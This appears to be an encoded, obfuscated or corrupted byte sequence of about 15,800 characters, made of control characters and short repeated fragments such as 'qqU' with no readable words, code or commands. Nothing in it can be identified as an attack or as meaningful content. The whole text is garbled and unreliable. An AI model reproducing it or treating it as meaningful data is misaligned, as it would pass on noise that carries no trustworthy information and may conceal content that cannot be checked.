\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]